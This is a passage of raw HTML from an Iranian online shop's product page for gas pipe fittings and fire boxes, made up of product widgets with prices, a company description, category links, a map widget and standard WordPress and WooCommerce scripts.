	<a href="https://sahargaz.ir/shop/%d8%a8%d8%b3%d8%aa/%da%af%d9%84%d8%a7%d8%a8%db%8c/%d8%a8%d8%b3%d8%aa-%da%af%d9%84%d8%a7%d8%a8%db%8c-3-4-%d8%a7%db%8c%d9%86%da%86-%da%a9%d9%be%db%8c/">
		<img width="36" height="36" src="https://sahargaz.ir/wp-content/uploads/2021/01/4-36x36.jpg" class="wp-image-9635 avia-img-lazy-loading-9635 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sahargaz.ir/wp-content/uploads/2021/01/4-36x36.jpg 36w, https://sahargaz.ir/wp-content/uploads/2021/01/4-300x300.jpg 300w, https://sahargaz.ir/wp-content/uploads/2021/01/4-80x80.jpg 80w, https://sahargaz.ir/wp-content/uploads/2021/01/4-768x768.jpg 768w, https://sahargaz.ir/wp-content/uploads/2021/01/4-180x180.jpg 180w, https://sahargaz.ir/wp-content/uploads/2021/01/4-705x705.jpg 705w, https://sahargaz.ir/wp-content/uploads/2021/01/4-120x120.jpg 120w, https://sahargaz.ir/wp-content/uploads/2021/01/4-450x450.jpg 450w, https://sahargaz.ir/wp-content/uploads/2021/01/4-200x200.jpg 200w, https://sahargaz.ir/wp-content/uploads/2021/01/4-100x100.jpg 100w, https://sahargaz.ir/wp-content/uploads/2021/01/4.jpg 1000w" sizes="auto, (max-width: 36px) 100vw, 36px" />		<span class="product-title">بست گلابی 3/4 اینچ (کپی)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">ریال</span>&nbsp;131,367</bdi></span>
	</li>
<li>
	
	<a href="https://sahargaz.ir/shop/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c-%d8%b3%d8%ad%d8%b1-%da%af%d8%a7%d8%b2/%d9%85%d9%87%d8%b1%d9%87-%d9%85%d8%a7%d8%b3%d9%88%d8%b1%d9%87/%d9%85%d9%87%d8%b1%d9%87-%d9%85%d8%a7%d8%b3%d9%88%d8%b1%d9%87-%d9%85%d9%81%d8%b5%d9%84%db%8c-1-%d8%a7%db%8c%d9%86%d8%ac-%d8%aa%d8%b9%d8%af%d8%a7%d8%af-50-%d8%b9%d8%af%d8%af/">
		<img width="36" height="36" src="https://sahargaz.ir/wp-content/uploads/2022/07/مهره-ماسوره-1-اینچ-36x36.jpg" class="wp-image-9596 avia-img-lazy-loading-9596 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sahargaz.ir/wp-content/uploads/2022/07/مهره-ماسوره-1-اینچ-36x36.jpg 36w, https://sahargaz.ir/wp-content/uploads/2022/07/مهره-ماسوره-1-اینچ-300x300.jpg 300w, https://sahargaz.ir/wp-content/uploads/2022/07/مهره-ماسوره-1-اینچ-80x80.jpg 80w, https://sahargaz.ir/wp-content/uploads/2022/07/مهره-ماسوره-1-اینچ-768x768.jpg 768w, https://sahargaz.ir/wp-content/uploads/2022/07/مهره-ماسوره-1-اینچ-180x180.jpg 180w, https://sahargaz.ir/wp-content/uploads/2022/07/مهره-ماسوره-1-اینچ-705x705.jpg 705w, https://sahargaz.ir/wp-content/uploads/2022/07/مهره-ماسوره-1-اینچ-120x120.jpg 120w, https://sahargaz.ir/wp-content/uploads/2022/07/مهره-ماسوره-1-اینچ-450x450.jpg 450w, https://sahargaz.ir/wp-content/uploads/2022/07/مهره-ماسوره-1-اینچ-200x200.jpg 200w, https://sahargaz.ir/wp-content/uploads/2022/07/مهره-ماسوره-1-اینچ-100x100.jpg 100w, https://sahargaz.ir/wp-content/uploads/2022/07/مهره-ماسوره-1-اینچ.jpg 1000w" sizes="auto, (max-width: 36px) 100vw, 36px" />		<span class="product-title">مهره ماسوره مفصلی 1 اینج تعداد 50 عدد</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">ریال</span>&nbsp;480,000</bdi></span>
	</li>
<li>
	
	<a href="https://sahargaz.ir/shop/%d8%a8%d8%b3%d8%aa/%da%af%d9%84%d8%a7%d8%a8%db%8c/%d8%a8%d8%b3%d8%aa-%da%af%d9%84%d8%a7%d8%a8%db%8c-8-%d8%a7%db%8c%d9%86%da%86/">
		<img width="36" height="36" src="https://sahargaz.ir/wp-content/uploads/2021/01/4-36x36.jpg" class="wp-image-9635 avia-img-lazy-loading-9635 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sahargaz.ir/wp-content/uploads/2021/01/4-36x36.jpg 36w, https://sahargaz.ir/wp-content/uploads/2021/01/4-300x300.jpg 300w, https://sahargaz.ir/wp-content/uploads/2021/01/4-80x80.jpg 80w, https://sahargaz.ir/wp-content/uploads/2021/01/4-768x768.jpg 768w, https://sahargaz.ir/wp-content/uploads/2021/01/4-180x180.jpg 180w, https://sahargaz.ir/wp-content/uploads/2021/01/4-705x705.jpg 705w, https://sahargaz.ir/wp-content/uploads/2021/01/4-120x120.jpg 120w, https://sahargaz.ir/wp-content/uploads/2021/01/4-450x450.jpg 450w, https://sahargaz.ir/wp-content/uploads/2021/01/4-200x200.jpg 200w, https://sahargaz.ir/wp-content/uploads/2021/01/4-100x100.jpg 100w, https://sahargaz.ir/wp-content/uploads/2021/01/4.jpg 1000w" sizes="auto, (max-width: 36px) 100vw, 36px" />		<span class="product-title">بست گلابی 8 اینچ</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">ریال</span>&nbsp;942,242</bdi></span>
	</li>
<li>
	
	<a href="https://sahargaz.ir/shop/%d8%a8%d8%b3%d8%aa/%da%af%d9%84%d8%a7%d8%a8%db%8c/%d8%a8%d8%b3%d8%aa-%da%af%d9%84%d8%a7%d8%a8%db%8c-6-%d8%a7%db%8c%d9%86%da%86/">
		<img width="36" height="36" src="https://sahargaz.ir/wp-content/uploads/2021/01/4-36x36.jpg" class="wp-image-9635 avia-img-lazy-loading-9635 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sahargaz.ir/wp-content/uploads/2021/01/4-36x36.jpg 36w, https://sahargaz.ir/wp-content/uploads/2021/01/4-300x300.jpg 300w, https://sahargaz.ir/wp-content/uploads/2021/01/4-80x80.jpg 80w, https://sahargaz.ir/wp-content/uploads/2021/01/4-768x768.jpg 768w, https://sahargaz.ir/wp-content/uploads/2021/01/4-180x180.jpg 180w, https://sahargaz.ir/wp-content/uploads/2021/01/4-705x705.jpg 705w, https://sahargaz.ir/wp-content/uploads/2021/01/4-120x120.jpg 120w, https://sahargaz.ir/wp-content/uploads/2021/01/4-450x450.jpg 450w, https://sahargaz.ir/wp-content/uploads/2021/01/4-200x200.jpg 200w, https://sahargaz.ir/wp-content/uploads/2021/01/4-100x100.jpg 100w, https://sahargaz.ir/wp-content/uploads/2021/01/4.jpg 1000w" sizes="auto, (max-width: 36px) 100vw, 36px" />		<span class="product-title">بست گلابی 6 اینچ</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">ریال</span>&nbsp;700,622</bdi></span>
	</li>
<li>
	
	<a href="https://sahargaz.ir/shop/%d8%a8%d8%b3%d8%aa/%da%af%d9%84%d8%a7%d8%a8%db%8c/%d8%a8%d8%b3%d8%aa-%da%af%d9%84%d8%a7%d8%a8%db%8c-5-%d8%a7%db%8c%d9%86%da%86/">
		<img width="36" height="36" src="https://sahargaz.ir/wp-content/uploads/2021/01/4-36x36.jpg" class="wp-image-9635 avia-img-lazy-loading-9635 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sahargaz.ir/wp-content/uploads/2021/01/4-36x36.jpg 36w, https://sahargaz.ir/wp-content/uploads/2021/01/4-300x300.jpg 300w, https://sahargaz.ir/wp-content/uploads/2021/01/4-80x80.jpg 80w, https://sahargaz.ir/wp-content/uploads/2021/01/4-768x768.jpg 768w, https://sahargaz.ir/wp-content/uploads/2021/01/4-180x180.jpg 180w, https://sahargaz.ir/wp-content/uploads/2021/01/4-705x705.jpg 705w, https://sahargaz.ir/wp-content/uploads/2021/01/4-120x120.jpg 120w, https://sahargaz.ir/wp-content/uploads/2021/01/4-450x450.jpg 450w, https://sahargaz.ir/wp-content/uploads/2021/01/4-200x200.jpg 200w, https://sahargaz.ir/wp-content/uploads/2021/01/4-100x100.jpg 100w, https://sahargaz.ir/wp-content/uploads/2021/01/4.jpg 1000w" sizes="auto, (max-width: 36px) 100vw, 36px" />		<span class="product-title">بست گلابی 5 اینچ</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">ریال</span>&nbsp;504,614</bdi></span>
	</li>
<li>
	
	<a href="https://sahargaz.ir/shop/%d8%a8%d8%b3%d8%aa/%da%af%d9%84%d8%a7%d8%a8%db%8c/%d8%a8%d8%b3%d8%aa-%da%af%d9%84%d8%a7%d8%a8%db%8c-4-%d8%a7%db%8c%d9%86%da%86/">
		<img width="36" height="36" src="https://sahargaz.ir/wp-content/uploads/2021/01/4-36x36.jpg" class="wp-image-9635 avia-img-lazy-loading-9635 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sahargaz.ir/wp-content/uploads/2021/01/4-36x36.jpg 36w, https://sahargaz.ir/wp-content/uploads/2021/01/4-300x300.jpg 300w, https://sahargaz.ir/wp-content/uploads/2021/01/4-80x80.jpg 80w, https://sahargaz.ir/wp-content/uploads/2021/01/4-768x768.jpg 768w, https://sahargaz.ir/wp-content/uploads/2021/01/4-180x180.jpg 180w, https://sahargaz.ir/wp-content/uploads/2021/01/4-705x705.jpg 705w, https://sahargaz.ir/wp-content/uploads/2021/01/4-120x120.jpg 120w, https://sahargaz.ir/wp-content/uploads/2021/01/4-450x450.jpg 450w, https://sahargaz.ir/wp-content/uploads/2021/01/4-200x200.jpg 200w, https://sahargaz.ir/wp-content/uploads/2021/01/4-100x100.jpg 100w, https://sahargaz.ir/wp-content/uploads/2021/01/4.jpg 1000w" sizes="auto, (max-width: 36px) 100vw, 36px" />		<span class="product-title">بست گلابی 4 اینچ</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">ریال</span>&nbsp;417,036</bdi></span>
	</li>
</ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">معرفی</h3>			<div class="textwidget">‍ تولید کننده اتصالات جوشی گاز از لوله های مانیسمان و درزدار استاندارد از سایز 1/2 تا 4 اینچ
                                                             دارای نشان استاندارد ملی ایران  
و ایزو 9001:2008              

تولیدات: زانو ، سراه ، تبدیل ، سردنده ، نیپل ، کپ و انواع بست ها                                            

پخش: الکترود ، نوار خطی نیا شیمی و آلتن ، نوار تفلون ، شیرالات گازی و غیرگازی و آتشنشانی ، انواع فلنج ها ، پیچ و رولپلاک ، سرشلنگی ، اتصالات دنده ای سیاه و سفید ، جعبه های آتشنشانی و لوله های مانیسمان ،ای پی آی  ،گازی  وگالوانیزه </div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="categories-8" class="widget clearfix widget_categories"><h3 class="widgettitle">محصولات</h3>
			<ul>
					<li class="cat-item cat-item-16"><a href="https://sahargaz.ir/category/news/">اخبار شرکت</a> (۱۴)
</li>
	<li class="cat-item cat-item-1510"><a href="https://sahargaz.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af-%d9%87%d8%a7/">استاندارد ها</a> (۲)
</li>
	<li class="cat-item cat-item-15"><a href="https://sahargaz.ir/category/images/">دانستنی ها</a> (۱۲)
</li>
	<li class="cat-item cat-item-1"><a href="https://sahargaz.ir/category/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/">دسته‌بندی نشده</a> (۳)
</li>
	<li class="cat-item cat-item-1462"><a href="https://sahargaz.ir/category/%d9%84%db%8c%d8%b3%d8%aa-%d9%87%d8%a7%db%8c-%d9%82%db%8c%d9%85%d8%aa/">لیست های قیمت</a> (۱۹)
</li>
	<li class="cat-item cat-item-33"><a href="https://sahargaz.ir/category/personal/">موضوعات کاری</a> (۱)
</li>
			</ul>

			<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="block-13" class="widget clearfix widget_block"><p><div class='neshan_map' id='neshan_map_4' style='width: 0px; height: 0px;'></div>
<script type="text/javascript">
    var neshan_4;

    function initNeshanMap4() {
        var layer, source, map, center;

        map = neshan_4 = new ol.Map({
            target: 'neshan_map_4',
            maptype: '',
            key: '',
            view: new ol.View({
                center: ol.proj.fromLonLat([, ]),
                zoom: ,
                minZoom: 5,
                maxZoom: 19,
                extent: [4891969.8103, 2856910.3692, 7051774.4815, 4847942.0820]
            })
        });

        source = new ol.source.Vector();

        layer = new ol.layer.Vector({
            source: source
        });

        center = new ol.Feature();

        center.setStyle(new ol.style.Style({
            image: new ol.style.Icon({
                anchor: [0.5, 1],
                anchorXUnits: 'fraction',
                anchorYUnits: 'fraction',
                crossOrigin: 'anonymous',
                opacity: 1,
                src: 'https://sahargaz.ir/wp-content/plugins/neshan-maps/public/partials/' + '/../../images/marker_red.png'
            })
        }));

        source.addFeature(center);

        center.setGeometry(new ol.geom.Point(map.getView().getCenter()));

        map.addLayer(layer);
    }
</script> </p>
<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

			<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev with-image' href='https://sahargaz.ir/shop/%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c/firebox/%d8%ac%d8%b9%d8%a8%d9%87-%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c-707557-%d8%aa%d9%88-%da%a9%d8%a7%d8%b1-%d9%82%d9%81%d9%84-%d8%af%d8%b1%d8%a8%d8%a7%da%a9%db%8c-%d9%84%d9%88%d9%84%d8%a7-3/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>جعبه آتش نشانی ۷۰*۷۵*۵۷ تو کار قفل درباکی لولا ۳ پارچه...</span>            <span class='entry-image'><img width="80" height="80" src="https://sahargaz.ir/wp-content/uploads/2019/07/2-80x80.jpg" class="wp-image-5665 avia-img-lazy-loading-5665 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sahargaz.ir/wp-content/uploads/2019/07/2-80x80.jpg 80w, https://sahargaz.ir/wp-content/uploads/2019/07/2-100x100.jpg 100w, https://sahargaz.ir/wp-content/uploads/2019/07/2-36x36.jpg 36w, https://sahargaz.ir/wp-content/uploads/2019/07/2-180x180.jpg 180w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span>        </span>    </span></a><a class='avia-post-nav avia-post-next with-image' href='https://sahargaz.ir/shop/%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c/firebox/%d8%ac%d8%b9%d8%a8%d9%87-%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c-507057-%d8%aa%d9%88-%da%a9%d8%a7%d8%b1-%d9%82%d9%81%d9%84-%d8%af%d8%b1%d8%a8%d8%a7%da%a9%db%8c-%d9%84%d9%88%d9%84%d8%a7/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-image'><img width="80" height="80" src="https://sahargaz.ir/wp-content/uploads/2019/07/2-80x80.jpg" class="wp-image-5665 avia-img-lazy-loading-5665 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sahargaz.ir/wp-content/uploads/2019/07/2-80x80.jpg 80w, https://sahargaz.ir/wp-content/uploads/2019/07/2-100x100.jpg 100w, https://sahargaz.ir/wp-content/uploads/2019/07/2-36x36.jpg 36w, https://sahargaz.ir/wp-content/uploads/2019/07/2-180x180.jpg 180w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span>            <span class='entry-title'>جعبه آتش نشانی ۵۰*۷۰*۵۷ تو کار قفل درباکی لولا اشپیلی...</span>        </span>    </span></a><!-- end wrap_all --></div>

<a href='#top' title='برو به بالا' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">برو به بالا</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="enamad-logo-wrapper none-widget" style="width:125px !important;z-index:999999;height:auto; position:fixed; top:auto; right:auto; left:0;bottom:0;"><a referrerpolicy="origin" target="_blank" href="https://trustseal.enamad.ir/?id=116201&Code=Xvf6voNRYVF8xqFocK5u"><img referrerpolicy="origin" src="https://Trustseal.eNamad.ir/logo.aspx?id=116201&Code=Xvf6voNRYVF8xqFocK5u" alt="" style="cursor:pointer" id="Xvf6voNRYVF8xqFocK5u"></a></div>
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://sahargaz.ir/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://sahargaz.ir/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://sahargaz.ir/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sahargaz.ir\/shop\/%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c\/firebox\/%d8%ac%d8%b9%d8%a8%d9%87-%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c-706050-%d8%aa%d9%88-%da%a9%d8%a7%d8%b1-%d9%82%d9%81%d9%84-%d8%af%d8%b1%d8%a8%d8%a7%da%a9%db%8c-%d9%84%d9%88%d9%84%d8%a7-3\/#product","name":"\u062c\u0639\u0628\u0647 \u0622\u062a\u0634 \u0646\u0634\u0627\u0646\u06cc 70*60*50 \u062a\u0648 \u06a9\u0627\u0631 \u0642\u0641\u0644 \u062f\u0631\u0628\u0627\u06a9\u06cc \u0644\u0648\u0644\u0627 3 \u067e\u0627\u0631\u0686\u0647","url":"https:\/\/sahargaz.ir\/shop\/%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c\/firebox\/%d8%ac%d8%b9%d8%a8%d9%87-%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c-706050-%d8%aa%d9%88-%da%a9%d8%a7%d8%b1-%d9%82%d9%81%d9%84-%d8%af%d8%b1%d8%a8%d8%a7%da%a9%db%8c-%d9%84%d9%88%d9%84%d8%a7-3\/","description":"\u062c\u0639\u0628\u0647 \u0622\u062a\u0634 \u0646\u0634\u0627\u0646\u06cc \u062f\u0631 \u0633\u0627\u06cc\u0632 \u0647\u0627\u06cc 60*70\u00a0 \u00a0\u0648\u00a0 50*60\u00a0 \u00a0 \u00a0\u0648 \u0631\u0648 \u06a9\u0627\u0631 \u0648 \u062a\u0648\u06a9\u0627\u0631 \u062f\u0631 \u0631\u0646\u06af \u0647\u0627\u06cc \u0633\u0641\u06cc\u062f \u0648 \u0642\u0631\u0645\u0632\u00a0 \u0645\u0648\u062c\u0648\u062f \u0645\u06cc\u0628\u0627\u0634\u062f","image":"https:\/\/sahargaz.ir\/wp-content\/uploads\/2019\/07\/2.jpg","sku":6941,"offers":[{"@type":"Offer","price":9150000,"priceValidUntil":"2027-12-31","priceSpecification":{"price":9150000,"priceCurrency":"IRR","valueAddedTaxIncluded":"false"},"priceCurrency":"IRR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/sahargaz.ir\/shop\/%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c\/firebox\/%d8%ac%d8%b9%d8%a8%d9%87-%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c-706050-%d8%aa%d9%88-%da%a9%d8%a7%d8%b1-%d9%82%d9%81%d9%84-%d8%af%d8%b1%d8%a8%d8%a7%da%a9%db%8c-%d9%84%d9%88%d9%84%d8%a7-3\/","seller":{"@type":"Organization","name":"\u0627\u062a\u0635\u0627\u0644\u0627\u062a \u06af\u0627\u0632 \u0633\u062d\u0631\u06af\u0627\u0632","url":"https:\/\/sahargaz.ir"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://sahargaz.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sahargaz.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.polyfill.io/v2/polyfill.min.js?features=requestAnimationFrame,Element.prototype.classList,URL" id="neshan-polyfill-check-js"></script>
<script type="text/javascript" src="https://static.neshan.org/api/web/v1/openlayers/v4.6.5.js?ver=1.1.3" id="neshan-web-sdk-js"></script>
<script type="text/javascript" id="neshan-web-sdk-js-after">
/* <![CDATA[ */
initNeshanMap4();
//# sourceURL=neshan-web-sdk-js-after
/* ]]> */
</script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sahargaz.ir/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.5" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://sahargaz.ir/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=6941","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https://sahargaz.ir/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sahargaz.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0644\u0637\u0641\u0627 \u06cc\u06a9 \u0627\u0645\u062a\u06cc\u0627\u0632 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","review_rating_required":"no","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sahargaz.ir/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.4.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://sahargaz.ir/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=6941"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sahargaz.ir/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=6941","cart_hash_key":"wc_cart_hash_24a47a4d755f68c3f407dca10f61e69e","fragment_name":"wc_fragments_24a47a4d755f68c3f407dca10f61e69e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sahargaz.ir/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://sahargaz.ir/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.4.0" id="selectWoo-js"></script>
<script type="text/javascript" src="https://sahargaz.ir/wp-content/uploads/dynamic_avia/avia-footer-scripts-b1608f74ca83dfff0617d650d0ec9459---63e63e042aa86.js" id="avia-footer-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sahargaz.ir/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sahargaz.ir/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

